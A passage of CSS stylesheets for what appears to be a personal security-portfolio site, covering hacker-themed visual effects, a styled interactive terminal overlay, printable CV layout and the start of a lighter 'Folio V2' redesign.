  opacity: 1;
  transform: translateY(0);
}

/* Terminal typing cursor */
.terminal-cursor {
  display: inline-block;
  width: 2px;
  height: 1em;
  background: var(--cyan);
  margin-left: 2px;
  vertical-align: text-bottom;
  animation: blink 1s step-end infinite;
}

@keyframes blink {
  50% { opacity: 0; }
}

/* Card hover micro-interaction */
.card, .proof-card {
  transition: border-color 0.2s, transform 0.2s, background 0.2s, box-shadow 0.2s;
}

.card:hover, .proof-card:hover {
  box-shadow: 0 8px 32px rgba(88, 213, 255, 0.08);
}

/* Stat counter animation */
.stat strong {
  transition: color 0.3s ease;
}

.stat:hover strong {
  color: var(--cyan);
}

/* Smooth nav link underline effect */
.nav a::after {
  content: "";
  position: absolute;
  left: 12px;
  bottom: 6px;
  width: 0;
  height: 1px;
  background: var(--cyan);
  transition: width 0.2s ease;
}

.nav a {
  position: relative;
}

.nav a:hover::after,
.nav a.active::after {
  width: calc(100% - 24px);
}

/* RAG Architecture SVG */
.rag-architecture {
  margin-top: 16px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: #0f1217;
  padding: 16px;
  overflow-x: auto;
}

.rag-architecture svg {
  width: 100%;
  max-width: 720px;
  height: auto;
  display: block;
  margin: 0 auto;
}

@media (max-width: 840px) {
  .rag-architecture {
    padding: 10px;
  }
}

/* ============ HACKER PRO PACK v20261008 ============ */
:root {
  --mx: 50vw;
  --my: 20vh;
}

/* Page enter transition - safe: visible by default, JS animates */
body {
  opacity: 1;
}
body.loaded {
  opacity: 1;
  transition: opacity 0.35s ease;
}
body.leaving {
  opacity: 0;
  transition: opacity 0.16s ease;
}

/* Spotlight following mouse - subtle hacker glow */
body::before {
  content: "";
  position: fixed;
  inset: 0;
  z-index: 0;
  pointer-events: none;
  background: radial-gradient(520px circle at var(--mx) var(--my), rgba(88, 213, 255, 0.07), transparent 65%);
}

/* Scanlines overlay - very subtle */
body::after {
  content: "";
  position: fixed;
  inset: 0;
  z-index: 60;
  pointer-events: none;
  opacity: 0.5;
  background: repeating-linear-gradient(0deg, rgba(255, 255, 255, 0.016) 0 1px, transparent 1px 3px);
  mix-blend-mode: overlay;
}

.shell, .page {
  position: relative;
  z-index: 1;
}

/* Matrix canvas background */
#matrix-bg {
  position: fixed;
  inset: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  opacity: 0.14;
  pointer-events: none;
}

/* Boot preloader */
#boot {
  position: fixed;
  inset: 0;
  z-index: 200;
  display: grid;
  place-items: center;
  background: rgba(13, 16, 20, 0.96);
  backdrop-filter: blur(6px);
  transition: opacity 0.3s ease, visibility 0.3s;
}
#boot.done {
  opacity: 0;
  visibility: hidden;
}
.boot-box {
  width: min(440px, calc(100vw - 48px));
  border: 1px solid var(--line);
  border-radius: 10px;
  background: #0a0d12;
  padding: 18px;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.78rem;
  color: var(--muted);
  box-shadow: var(--shadow);
}
.boot-box .b-line {
  display: flex;
  gap: 8px;
  line-height: 1.7;
}
.boot-box .b-prompt { color: var(--cyan); }
.boot-box .b-ok { color: var(--green); }
.boot-bar {
  height: 4px;
  border-radius: 99px;
  background: #20252d;
  margin-top: 14px;
  overflow: hidden;
}
.boot-bar i {
  display: block;
  height: 100%;
  width: 30%;
  border-radius: 99px;
  background: linear-gradient(90deg, var(--cyan), var(--green));
  animation: bootload 0.9s ease-in-out infinite;
}
@keyframes bootload {
  0% { margin-left: -30%; width: 30%; }
  100% { margin-left: 100%; width: 30%; }
}

/* Scroll progress */
#scroll-progress {
  position: fixed;
  top: 0;
  left: 0;
  height: 2px;
  width: 0;
  z-index: 120;
  background: linear-gradient(90deg, var(--cyan), var(--green));
  box-shadow: 0 0 12px rgba(88, 213, 255, 0.7);
}

/* Selection + scrollbar */
::selection {
  background: rgba(88, 213, 255, 0.32);
  color: #fff;
}
::-webkit-scrollbar { width: 10px; height: 10px; }
::-webkit-scrollbar-track { background: #0d1014; }
::-webkit-scrollbar-thumb {
  background: #2a313b;
  border-radius: 99px;
  border: 2px solid #0d1014;
}
::-webkit-scrollbar-thumb:hover { background: rgba(88, 213, 255, 0.5); }

:focus-visible {
  outline: 2px solid var(--cyan);
  outline-offset: 2px;
  border-radius: 6px;
}

/* Buttons: glow + press */
.btn:active { transform: translateY(0) scale(0.98); }
.btn.primary:hover {
  box-shadow: 0 6px 26px rgba(88, 213, 255, 0.35);
}
.kbd {
  font-family: "JetBrains Mono", monospace;
  font-size: 0.66rem;
  border: 1px solid var(--line);
  border-bottom-width: 2px;
  border-radius: 6px;
  padding: 1px 6px;
  background: #101318;
  color: var(--muted);
}
.palette-hint {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  border: 1px solid var(--line);
  background: rgba(255, 255, 255, 0.03);
  border-radius: 8px;
  padding: 6px 10px;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.7rem;
  color: var(--muted);
  cursor: pointer;
}
.palette-hint:hover { border-color: rgba(88, 213, 255, 0.6); color: var(--text); }

/* Cards tilt */
.tilt {
  transform-style: preserve-3d;
  will-change: transform;
}
a.card:hover, .skill-box:hover, .stat:hover {
  border-color: rgba(88, 213, 255, 0.45);
}

/* Terminal typing */
.terminal-lines .t-line { display: block; min-height: 1.4em; }
.terminal-cursor {
  display: inline-block;
  width: 8px;
  height: 1.05em;
  background: var(--cyan);
  margin-left: 3px;
  vertical-align: text-bottom;
  animation: blink 0.9s step-end infinite;
  box-shadow: 0 0 8px rgba(88, 213, 255, 0.9);
}

/* Glitch / scramble for hero */
h1 .accent {
  position: relative;
  text-shadow: 0 0 22px rgba(88, 213, 255, 0.35);
}
h1.scrambling .accent { color: var(--green); }

/* Command palette */
#palette {
  position: fixed;
  inset: 0;
  z-index: 300;
  display: none;
  align-items: flex-start;
  justify-content: center;
  padding: 12vh 18px 18px;
  background: rgba(5, 7, 10, 0.7);
  backdrop-filter: blur(6px);
}
#palette.open { display: flex; }
.palette-box {
  width: min(560px, 100%);
  border: 1px solid rgba(88, 213, 255, 0.25);
  border-radius: 12px;
  background: #0e1218;
  box-shadow: 0 30px 90px rgba(0, 0, 0, 0.6);
  overflow: hidden;
}
.palette-box input {
  width: 100%;
  border: 0;
  outline: 0;
  background: transparent;
  color: var(--text);
  padding: 16px;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.9rem;
  border-bottom: 1px solid var(--line);
}
.palette-list { max-height: 320px; overflow-y: auto; padding: 8px; }
.palette-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  width: 100%;
  text-align: left;
  border: 0;
  background: transparent;
  color: var(--muted);
  padding: 11px 12px;
  border-radius: 8px;
  cursor: pointer;
  font-size: 0.88rem;
}
.palette-item small { font-family: "JetBrains Mono", monospace; color: var(--soft); font-size: 0.68rem; }
.palette-item.active, .palette-item:hover {
  background: #1c222b;
  color: var(--text);
}

/* Back to top */
#toTop {
  position: fixed;
  right: 18px;
  bottom: 18px;
  z-index: 110;
  width: 42px;
  height: 42px;
  border-radius: 10px;
  border: 1px solid var(--line);
  background: rgba(16, 19, 24, 0.9);
  color: var(--cyan);
  cursor: pointer;
  font-family: "JetBrains Mono", monospace;
  opacity: 0;
  transform: translateY(10px);
  pointer-events: none;
  transition: opacity 0.25s, transform 0.25s, border-color 0.2s;
}
#toTop.show { opacity: 1; transform: none; pointer-events: auto; }
#toTop:hover { border-color: rgba(88, 213, 255, 0.7); }

/* Stat pop when counted */
.stat.counted strong { color: var(--cyan); }

/* Reveal upgrade */
.reveal {
  opacity: 0;
  transform: translateY(18px);
  filter: blur(2px);
  transition: opacity 0.55s cubic-bezier(0.2, 0.7, 0.2, 1), transform 0.55s cubic-bezier(0.2, 0.7, 0.2, 1), filter 0.55s;
}
.reveal.visible { opacity: 1; transform: none; filter: none; }

@media (max-width: 840px) {
  #matrix-bg { opacity: 0.08; }
  .palette-hint { display: none; }
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after {
    animation-duration: 0.01ms !important;
    transition-duration: 0.01ms !important;
  }
  body { opacity: 1; }
  .reveal { opacity: 1; transform: none; filter: none; }
  #matrix-bg, body::after { display: none; }
}

/* ============ PRO PACK PHASE 2 v20261008-pro2 ============ */

/* Filter toolbar (writeups / proof) injected by JS */
.filter-toolbar {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  align-items: center;
  margin-bottom: 16px;
  padding: 12px;
  border: 1px solid var(--line);
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.02);
}
.filter-search {
  flex: 1 1 220px;
  display: flex;
  align-items: center;
  gap: 8px;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: #0f1217;
  padding: 0 12px;
  min-height: 38px;
}
.filter-search span { color: var(--cyan); font-family: "JetBrains Mono", monospace; }
.filter-search input {
  flex: 1;
  border: 0;
  outline: 0;
  background: transparent;
  color: var(--text);
  font-size: 0.88rem;
  min-height: 36px;
}
.filter-btns { display: flex; flex-wrap: wrap; gap: 8px; }
.filter-btn {
  min-height: 34px;
  padding: 0 12px;
  border-radius: 999px;
  border: 1px solid var(--line);
  background: #20252d;
  color: var(--muted);
  cursor: pointer;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.7rem;
  font-weight: 800;
  text-transform: uppercase;
  transition: border-color 0.18s, color 0.18s, background 0.18s;
}
.filter-btn:hover { border-color: rgba(88, 213, 255, 0.6); color: var(--text); }
.filter-btn.active { background: var(--cyan); border-color: transparent; color: #0b1117; }
.filter-count {
  margin-left: auto;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.7rem;
  color: var(--soft);
}
.filter-empty {
  grid-column: 1 / -1;
  border: 1px dashed var(--line);
  border-radius: 10px;
  padding: 26px;
  text-align: center;
  color: var(--muted);
  font-family: "JetBrains Mono", monospace;
  font-size: 0.82rem;
}
.card.hidden-by-filter { display: none; }
.card.flash-match { border-color: rgba(112, 213, 139, 0.6); }

/* Lightbox */
#lightbox {
  position: fixed;
  inset: 0;
  z-index: 500;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 24px;
  background: rgba(4, 6, 9, 0.9);
  backdrop-filter: blur(8px);
}
#lightbox.open { display: flex; }
.lightbox-box {
  max-width: min(1020px, 100%);
  max-height: 88vh;
  display: grid;
  gap: 10px;
}
.lightbox-box img {
  max-width: 100%;
  max-height: 76vh;
  object-fit: contain;
  border-radius: 10px;
  border: 1px solid var(--line);
  background: #0b0e13;
}
.lightbox-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  color: var(--muted);
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
}
.lightbox-bar button {
  border: 1px solid var(--line);
  background: #161b22;
  color: var(--text);
  border-radius: 8px;
  min-height: 34px;
  padding: 0 12px;
  cursor: pointer;
  font-family: inherit;
}
.lightbox-bar button:hover { border-color: rgba(88, 213, 255, 0.6); }
img.zoomable { cursor: zoom-in; }

/* Copy email button */
.copy-btn {
  min-height: 40px;
  display: inline-flex;
  align-items: center;
  border: 1px dashed rgba(88, 213, 255, 0.4);
  background: transparent;
  color: var(--cyan);
  border-radius: 8px;
  padding: 0 12px;
  cursor: pointer;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.72rem;
  font-weight: 800;
}
.copy-btn:hover { background: rgba(88, 213, 255, 0.08); }

/* 404 */
.term-404 {
  border: 1px solid rgba(88, 213, 255, 0.2);
  border-radius: 10px;
  background: rgba(10, 13, 18, 0.8);
  padding: 22px;
  font-family: "JetBrains Mono", monospace;
  color: var(--muted);
  line-height: 1.7;
}
.term-404 .b-ok { color: var(--green); }
.term-404 .b-err { color: var(--red); }
.term-404 .b-prompt { color: var(--cyan); }

@media print {
  #matrix-bg, body::after, body::before, #boot, #palette, #toTop, #scroll-progress, #lightbox { display: none !important; }
  body { background: #fff; color: #000; }
  .sidebar { display: none; }
  .shell { display: block; }
}

/* ============ ALIVE PACK v20261008-alive : rien de statique ============ */

/* Card cursor glow (position set by JS: --glx/--gly) */
.card::after, .skill-box::after, .stat::after, .about-panel::after {
  content: "";
  position: absolute;
  inset: 0;
  pointer-events: none;
  opacity: 0;
  transition: opacity 0.25s;
  background: radial-gradient(260px circle at var(--glx, 50%) var(--gly, 0%), rgba(88, 213, 255, 0.13), transparent 65%);
}
.card, .skill-box, .stat, .about-panel { position: relative; }
.card:hover::after, .skill-box:hover::after, .stat:hover::after, .about-panel:hover::after { opacity: 1; }

/* Hover partout */
.nav a:hover { box-shadow: inset 0 0 18px rgba(88, 213, 255, 0.08); }
.social a:hover { box-shadow: 0 0 16px rgba(88, 213, 255, 0.25); color: var(--cyan); }
.tag { transition: transform 0.18s, color 0.18s, border-color 0.18s, background 0.18s; }
.tag:hover { transform: translateY(-2px) scale(1.06); color: var(--text); border-color: rgba(88, 213, 255, 0.7); }
.btn { transition: transform 0.15s ease-out, border-color 0.18s, background 0.18s, box-shadow 0.2s; will-change: transform; }
.stat { transition: transform 0.2s, border-color 0.2s; }
.stat:hover { transform: translateY(-3px); }
.stat:hover strong { text-shadow: 0 0 18px rgba(88, 213, 255, 0.6); }
.skill-box:hover h3 { color: var(--cyan); }
.feature-media { overflow: hidden; }
.feature-media img, .evidence-card img { transition: transform 0.5s cubic-bezier(0.2, 0.7, 0.2, 1); }
.feature-media:hover img, .evidence-card:hover img { transform: scale(1.05); }
.avatar { transition: transform 0.3s, box-shadow 0.3s; }
.profile:hover .avatar { transform: rotate(-4deg) scale(1.05); box-shadow: 0 0 30px rgba(88, 213, 255, 0.35); }
.name { transition: color 0.2s; }
.profile:hover .name { color: var(--cyan); }
.mark { transition: transform 0.25s, box-shadow 0.25s; }
.proof-card:hover .mark { transform: rotate(12deg) scale(1.1); box-shadow: 0 0 16px rgba(240, 193, 90, 0.4); }

/* Ticker défilant */
.ticker {
  margin-top: 16px;
  border: 1px solid var(--line);
  border-radius: 10px;
  background: rgba(10, 13, 18, 0.7);
  overflow: hidden;
  white-space: nowrap;
  position: relative;
}
.ticker::before, .ticker::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 60px;
  z-index: 1;
  pointer-events: none;
}
.ticker::before { left: 0; background: linear-gradient(90deg, #12161c, transparent); }
.ticker::after { right: 0; background: linear-gradient(-90deg, #12161c, transparent); }
.ticker-track {
  display: inline-flex;
  gap: 34px;
  padding: 10px 18px;
  animation: tickscroll 26s linear infinite;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.74rem;
  color: var(--muted);
}
.ticker:hover .ticker-track { animation-play-state: paused; }
.ticker-item i { color: var(--green); font-style: normal; }
@keyframes tickscroll {
  from { transform: translateX(0); }
  to { transform: translateX(-50%); }
}

/* Horloge live */
.live-clock { color: var(--green); font-size: 0.78rem; }
.live-dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--green);
  box-shadow: 0 0 10px rgba(112, 213, 139, 0.9);
  animation: pulsedot 1.6s ease-in-out infinite;
}
.live-up { color: var(--soft); }
@keyframes pulsedot {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.45; transform: scale(0.8); }
}
.availability { transition: opacity 0.3s, transform 0.3s; }
.availability::before { animation: pulsedot 1.6s ease-in-out infinite; }

/* Recruiter-path : cycle auto + hover (section du screenshot) */
.compact-timeline .timeline-item {
  border-radius: 10px;
  padding: 16px 14px 14px !important;
  border-top: 2px solid var(--line);
  transition: background 0.25s, border-color 0.25s, transform 0.25s, box-shadow 0.25s;
  cursor: default;
}
.compact-timeline .timeline-item:hover,
.compact-timeline .timeline-item.cycle-active {
  background: rgba(88, 213, 255, 0.05);
  border-top-color: var(--cyan);
  transform: translateY(-3px);
  box-shadow: 0 12px 30px rgba(0, 0, 0, 0.35);
}
.compact-timeline .timeline-item .date { transition: text-shadow 0.25s; }
.compact-timeline .timeline-item:hover .date,
.compact-timeline .timeline-item.cycle-active .date {
  text-shadow: 0 0 14px rgba(88, 213, 255, 0.8);
}
.timeline-item { transition: background 0.25s, transform 0.25s; }
.timeline-item:hover { background: rgba(255, 255, 255, 0.02); }

/* Curseur custom */
#cursor-dot, #cursor-ring {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 400;
  pointer-events: none;
  border-radius: 50%;
}
#cursor-dot { width: 6px; height: 6px; margin: -3px 0 0 -3px; background: var(--cyan); box-shadow: 0 0 10px rgba(88,213,255,.9); }
#cursor-ring {
  width: 30px;
  height: 30px;
  margin: -15px 0 0 -15px;
  border: 1px solid rgba(88, 213, 255, 0.55);
  transition: width 0.2s, height 0.2s, margin 0.2s, border-color 0.2s;
}
body.cursor-hot #cursor-ring { width: 46px; height: 46px; margin: -23px 0 0 -23px; border-color: rgba(112, 213, 139, 0.8); }
@media (hover: none), (max-width: 840px) {
  #cursor-dot, #cursor-ring { display: none; }
}

/* Halo animé du hero */
.hero::before {
  content: "";
  position: absolute;
  width: 420px;
  height: 420px;
  right: -120px;
  top: -140px;
  background: radial-gradient(circle, rgba(88, 213, 255, 0.12), transparent 65%);
  animation: orbdrift 9s ease-in-out infinite alternate;
  pointer-events: none;
}
@keyframes orbdrift {
  from { transform: translate(0, 0) scale(1); }
  to { transform: translate(-60px, 50px) scale(1.15); }
}

@media (prefers-reduced-motion: reduce) {
  .ticker-track, .hero::before, .live-dot, .availability::before { animation: none !important; }
  #cursor-dot, #cursor-ring { display: none; }
  .term-box, .hero-terminal { animation: none; }
}

/* ============ INTERACTIVE TERMINAL v20261008-term ============ */
#term {
  position: fixed;
  inset: 0;
  z-index: 350;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 18px;
  background: rgba(4, 6, 9, 0.78);
  backdrop-filter: blur(8px);
}
#term.open { display: flex; }
.term-box {
  width: min(680px, 100%);
  max-height: 82vh;
  display: flex;
  flex-direction: column;
  border: 1px solid rgba(88, 213, 255, 0.3);
  border-radius: 12px;
  background: #0a0d12;
  box-shadow: 0 30px 90px rgba(0, 0, 0, 0.65), 0 0 40px rgba(88, 213, 255, 0.08);
  overflow: hidden;
}
/* Lightning frame: electric arc circling the border + breathing halo */
@property --bolt {
  syntax: "<angle>";
  initial-value: 0deg;
  inherits: false;
}
@supports (background: conic-gradient(from 0deg, red, blue)) {
  .term-box,
  .hero-terminal {
    border: 1px solid transparent;
    background:
      linear-gradient(#0a0d12, #0a0d12) padding-box,
      conic-gradient(from var(--bolt),
        rgba(88, 213, 255, 0.12) 0%,
        rgba(88, 213, 255, 0.9) 8%,
        rgba(185, 167, 255, 0.55) 12%,
        rgba(88, 213, 255, 0.12) 20%,
        rgba(88, 213, 255, 0.10) 55%,
        rgba(112, 213, 139, 0.85) 63%,
        rgba(112, 213, 139, 0.35) 67%,
        rgba(88, 213, 255, 0.12) 75%) border-box;
    animation: boltspin 6s linear infinite, boltbreathe 3.2s ease-in-out infinite;
  }
  .hero-terminal {
    position: relative;
  }
}
@keyframes boltspin {
  to { --bolt: 360deg; }
}
@keyframes boltbreathe {
  0%, 100% { box-shadow: 0 30px 90px rgba(0, 0, 0, 0.65), 0 0 22px rgba(88, 213, 255, 0.10); }
  50% { box-shadow: 0 30px 90px rgba(0, 0, 0, 0.65), 0 0 60px rgba(88, 213, 255, 0.30); }
}
.term-head {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 14px;
  border-bottom: 1px solid var(--line);
  background: #10141b;
}
.term-head .terminal-top { display: flex; gap: 6px; }
.term-title {
  flex: 1;
  text-align: center;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.72rem;
  color: var(--soft);
}
#term-close {
  border: 1px solid var(--line);
  background: transparent;
  color: var(--muted);
  width: 28px;
  height: 28px;
  border-radius: 8px;
  cursor: pointer;
  font-size: 1rem;
  line-height: 1;
}
#term-close:hover { border-color: var(--red); color: var(--red); }
.term-out {
  flex: 1;
  min-height: 280px;
  max-height: 52vh;
  overflow-y: auto;
  padding: 14px 16px;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.8rem;
  line-height: 1.65;
  color: var(--muted);
  white-space: pre-wrap;
  overflow-wrap: anywhere;
}
.term-line.t-ok { color: var(--green); }
.term-line.t-err { color: var(--red); }
.term-line.t-dim { color: var(--soft); }
.term-line.term-echo { color: var(--text); margin-top: 8px; }
.term-row {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 12px 16px;
  border-top: 1px solid var(--line);
  background: #0d1117;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.82rem;
}
.term-row .b-prompt { color: var(--cyan); white-space: nowrap; }
#term-in {
  flex: 1;
  border: 0;
  outline: 0;
  background: transparent;
  color: var(--text);
  font-family: inherit;
  font-size: inherit;
  caret-color: var(--cyan);
}
.term-hint .b-prompt { color: var(--green); font-weight: 800; }
/* Boot lines container */
.boot-lines { display: grid; gap: 6px; min-height: 110px; }

/* Recruiter evidence and current printable CV */
.recruiter-work .evidence-card { display:flex; flex-direction:column; border-color:rgba(88,213,255,.2); }
.recruiter-work .evidence-card h3 { margin-bottom:8px; }
.recruiter-work .evidence-card .actions { margin-top:auto; padding-top:16px; }
a:focus-visible,button:focus-visible { outline:2px solid var(--cyan);outline-offset:3px; }
.cv-sheet{max-width:940px;margin:18px auto 0;padding:clamp(20px,3vw,36px);background:var(--panel);border:1px solid var(--line);border-radius:8px}
.cv-sheet h1{font-size:clamp(1.9rem,3vw,2.6rem)}
.cv-head{border-bottom:1px solid var(--line);padding-bottom:16px;margin-bottom:12px}
.cv-head p,.cv-section p{color:var(--muted);line-height:1.6;margin:5px 0}
.cv-head a,.cv-section a{color:var(--cyan)}
.cv-links{display:flex;flex-wrap:wrap;gap:8px 18px;margin-top:12px}
.cv-section{padding:13px 0;border-bottom:1px solid var(--line-soft)}
.cv-section:last-child{border:0}
.cv-section h2{font-size:1.16rem;color:var(--cyan);margin-bottom:8px}
.cv-row{margin:10px 0}.cv-row strong{display:block}.cv-meta{color:var(--soft);font-size:.82rem}
.cv-print-button{cursor:pointer;font-family:inherit}
.cv-list{padding-left:20px;color:var(--muted)}.cv-list li{margin:5px 0;line-height:1.48}
@media(max-width:840px){.recruiter-work{grid-template-columns:1fr}.cv-sheet{padding:18px}}
@media print{
 @page{size:A4;margin:12mm}
 body,html{background:white!important;color:#172332!important}
 .sidebar,.topline,.footer,.cv-toolbar,#boot,#term,#cursor-ring,#cursor-dot{display:none!important}
 .shell{display:block!important}.page{padding:0!important}
 .cv-sheet{margin:0;padding:0;max-width:none;border:0;background:white!important}
 .cv-head,.cv-section{border-color:#cbd4de}
 .cv-head p,.cv-section p,.cv-list{color:#293b4a!important}
 .cv-section h2,.cv-head a,.cv-section a{color:#173d6d!important}
 .cv-section,.cv-row{break-inside:avoid}
}

/* Compact print-only layout to keep the recruiter CV within two A4 pages. */
@media print {
  body { font-size: 9pt !important; }
  .cv-sheet { zoom: .91; }
  .cv-section { padding: 8px 0 !important; }
  .cv-section h2 { font-size: 11pt !important; margin-bottom: 3px !important; }
  .cv-head { padding-bottom: 9px !important; margin-bottom: 5px !important; }
  .cv-head p, .cv-section p { font-size: 9pt !important; line-height: 1.32 !important; margin: 3px 0 !important; }
  .cv-list li { font-size: 9pt !important; line-height: 1.32 !important; margin: 2px 0 !important; }
  .cv-row { margin: 5px 0 !important; }
  .cv-links { margin-top: 6px !important; }
}
</file>
<file: assets/portfolio-refresh.css>
/* FOLIO V2 — editorial security portfolio, November 2026.
 * Layout and presentation only. Existing destinations and deep links stay intact.
 * The base stylesheet retains all content-specific, print and interactive rules.
 */
:root {
  color-scheme: light;
  --bg: #f8f8f5;
  --panel: #ffffff;
  --panel-2: #f0f4f0;
  --line: #e1e6df;
  --line-soft: #ecf0eb;
  --text: #1d2928;
  --muted: #596a67;
  --soft: #788984;
  --cyan: #126d60;
  --green: #277d5b;
  --violet: #665f96;
  --amber: #b27632;
  --red: #a8464c;
  --shadow: 0 15px 40px rgba(26, 45, 38, .045);
  --ink: #1b2925;
  --brand: #126d60;
  --page-max: 1400px;
}
html { scroll-padding-top: 28px; }
body {
  background: var(--bg);
  color: var(--text);
  font-family: Inter, system-ui, -apple-system, Segoe UI, sans-serif;
  font-size: 15px;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}
::selection { background: #cce5d8; color: #123f32; }
body::before, body::after, #matrix-bg, #cursor-dot, #cursor-ring, #live-clock { display: none !important; }
.shell {
  max-width: 1850px;
  margin: 0 auto;
  min-height: 100vh;
  display: grid;
  grid-template-columns: 238px minmax(0, 1fr);
}
.sidebar {
  position: sticky;
  z-index: 30;
  top: 0;
  height: 100dvh;
  padding: 36px 20px 24px;
  overflow-x: hidden;
  overflow-y: auto;
  scrollbar-width: thin;
  background: #f3f5f1;
  border-right: 1px solid #e3e8e1;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  gap: 18px;
}
.profile {
  display: grid;
  gap: 10px;
  padding: 1px 8px 18px;
  border: 0;
  border-radius: 0;
  background: transparent;
}
.profile .avatar { display: none; }
.profile::before {
  content: "KR.";
  display: grid;
  place-items: center;
  width: 53px;
  height: 53px;
  border-radius: 14px;
  background: #1a4538;
  color: #f3f6ef;
  font-size: 1.09rem;
  letter-spacing: -.08em;
  font-weight: 800;
}
.profile .name { color: var(--ink); font-size: 1.1rem; font-weight: 800; line-height: 1.27; letter-spacing: -.045em; }
.profile:hover .name { color: var(--ink); }
.profile .role { color: #6e7c74; font-size: .7rem; font-weight: 500; line-height: 1.55; }
.nav {
  display: grid;
  margin-top: 20px;
  gap: 2px;
  border-top: 1px solid #dde3dc;
  padding-top: 17px;
}
.nav a {
  position: relative;
  min-height: 45px;
  display: flex;
  align-items: center;
  gap: 11px;
  padding: 0 11px 0 14px;
  color: #54655e;
  background: transparent;
  border-radius: 9px;
  border: 0;
  text-decoration: none;
  text-transform: none;
  font-size: .79rem;
  font-weight: 650;
  letter-spacing: 0;
  transform: none !important;
  box-shadow: none !important;
  transition: background .18s ease, color .18s ease;
}
.nav a span { width: 22px; color: #a0aea6; font: 600 .62rem "JetBrains Mono",monospace; }
.nav a:hover { background: #e8eee6; color: #173f31; }
.nav a.active { background: #dfeae1; color: #1b5740; }
.nav a.active::before {
  content: "";
  position: absolute; left: 0; top: 11px; bottom: 11px;
  width: 3px; border-radius: 3px; background: #287d5a;
}
.nav a.active span { color: #53816b; }
.sidebar-status {
  margin: 20px 0 0;
  border-radius: 10px;
  padding: 15px 14px;
  border: 1px solid #dbe7dc;
  background: #e9f2e9;
  display: grid;
  gap: 8px;
}
.sidebar-status strong { color: #287553; font: 750 .67rem Inter, sans-serif; letter-spacing: .04em; }
.sidebar-status span { color: #537161; font-size: .74rem; line-height: 1.6; }
.social { padding: 0 4px; gap: 6px; display: flex; flex-wrap: wrap; }
.social a {
  min-width: 34px; height: 34px;
  padding: 0 8px;
  background: #fff;
  border: 1px solid #dce4da;
  border-radius: 8px;
  color: #4b665c;
  font-size: .65rem;
  font-weight: 750;
  transform: none !important;
  box-shadow: none !important;
}
.social a:hover { background:#e1ece4; border-color:#b3cdb9; color:#184e3d; }
.site-controls { display: flex; gap: 8px; padding: 0 8px; margin-top: 5px; }
.theme-toggle, .mobile-menu-toggle {
  min-height: 36px;
  display: inline-flex; align-items:center; justify-content:center; gap:7px;
  padding: 0 11px;
  border: 1px solid #dae3d9;
  border-radius: 9px;
  background: #fff;
  color:#47695b;
  font: 650 .72rem Inter, sans-serif;
  cursor: pointer;
}
.theme-toggle:hover, .mobile-menu-toggle:hover { background: #e7f1e8; }
.mobile-menu-toggle { display: none; }
.control-icon { font-size: 1rem; line-height: 1; }
.lang-switch {
  width: auto; margin: 18px 8px 0;
  background: #e7ece5; border: 1px solid #dde5da;
  border-radius: 9px;
}
.lang-switch button { min-height: 32px; border-radius: 7px; color: #607368; }
.lang-switch button.active { background: #fff; color: #195740; box-shadow: 0 1px 4px rgba(0,0,0,.05); }
.page {
  width: 100%; max-width: var(--page-max);
  margin: 0 auto;
  padding: 32px clamp(28px,5.3vw,92px) 65px;
  overflow-x: clip;
}
.topline {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  margin-bottom: 0;
  padding-bottom: 21px;
  border-bottom: 1px solid var(--line);
  color: #7b8983;
  font: 500 .72rem Inter,sans-serif;
}
.topline .mono { font: 600 .65rem "JetBrains Mono",monospace; color: #8d9a94; }
.crumb, .crumb strong { color: #74857b; font-weight: 600; }
.crumb a { text-decoration: none; color: #446b57; }
.crumb a:hover { color: #126d60; }
.hero {
  position: relative;
  overflow: visible;
  border: 0; border-radius: 0; box-shadow: none;
  padding: clamp(45px,6vw,89px) 0 36px;
  background: transparent;
}
.hero::before, .hero::after { display: none; animation: none !important; }
.hero > * { z-index: auto; }
.hero-grid {
  display: grid;
  grid-template-columns: minmax(0,1.48fr) minmax(200px,.67fr);
  gap: clamp(25px,4vw,65px);
  align-items: center;
}
.hero-copy { min-width: 0; }
.intro-kicker {
  margin: 0 0 17px !important;
  color: #267655 !important;
  text-transform: uppercase;
  font: 750 .68rem "JetBrains Mono",monospace !important;
  letter-spacing: .09em;
  line-height: 1.4 !important;
}
.availability {
  margin-bottom: 25px;
  min-height: 33px;
  padding: 0 12px;
  border: 1px solid #cfe2d4;
  border-radius: 7px;
  background: #e9f3ea;
  color: #24744f;
  text-transform: none;
  letter-spacing: 0;
  font: 700 .69rem Inter,sans-serif;
}
.availability::before { background: #2d9b6a; box-shadow: 0 0 0 4px #d6ecdd; animation: none !important; }
.hero h1 {
  margin: 0;
  max-width: 820px;
  font-size: clamp(2.7rem,5.5vw,6.15rem);
  line-height: 1.045;
  letter-spacing: -.07em;
  font-weight: 800;
  overflow-wrap: normal;
  color: #1c2926;
}
.hero h1 .accent { color: #287b59; }
.hero p {
  max-width: 660px;
  margin-top: 23px;
  color: #60716a;
  font-size: clamp(.96rem,1.08vw,1.09rem);
  line-height: 1.78;
}
